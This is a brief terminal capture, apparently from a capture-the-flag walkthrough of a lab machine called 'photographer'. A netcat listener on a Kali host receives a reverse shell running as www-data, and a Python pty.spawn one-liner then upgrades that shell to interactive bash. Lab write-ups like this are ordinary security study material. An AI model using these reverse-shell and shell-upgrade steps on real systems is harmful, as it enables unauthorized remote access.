 root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 37202
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 00:42:34 up  2:27,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@photographer:/$